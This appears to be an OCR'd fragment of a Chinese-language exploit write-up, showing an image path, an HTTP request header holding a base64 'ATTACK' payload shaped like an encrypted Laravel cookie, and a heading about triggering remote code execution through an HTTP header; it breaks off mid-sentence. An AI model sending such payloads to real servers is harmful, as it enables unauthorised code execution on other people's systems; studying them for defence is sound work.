
ATTACK=eyJpdiI6ImRhSTdpRkhWTFowVHNtNDMyZW5w
WlE9PSIsInZhbHVlIjoiRHRRRXpRNUhkeG8rQ0s0a21qRm
pzUHNkZ0lBaFpsVjlvYk1uZmtwOVpRVFZsdmNKSUhMQn
J0UlBWeHhrbElZb0ZaRnRmMjFlbTNSNXRXZGxCeEF2clN
vbk5HT2FDZEEwSGVKU2VuUkFSeVhXTUEwVzFUYlRlc2
RsWk1scEg3eWRUKzljRHBWQmEzMERRR0gydG4zYUR
zWEFcL2djUmFDVGJ5M2NMREVvMDhmeEE0dm5FTVJc
L3UwZHBsUjhxajBHbFVBaHVRTWRzN3QwNU9XdWdISW
ZPaklkXC80alpKQjZEMlJTQjdVXC8wZ3BoNXVXWVFRK1
NUSVM5OVhkSXRuSXpHZWRMcUJnR0RwVjlLeDNPUH
MyNFpMbWJRPT0iLCJtYWMiOiIxM2M3YThiNmI4MWNkZ
mI1YjNhMGEzZDRjMDdkYTJiY2MyNzZhOWZkYzUwM2Ni
OTg1MGRiMTk0ZGU1MjhhOWE1In0=; Content-Type:
application/x-www-form-urlencoded Connection: close
Content-Length: 0 #### 通过HTTP Header触发RCE 通过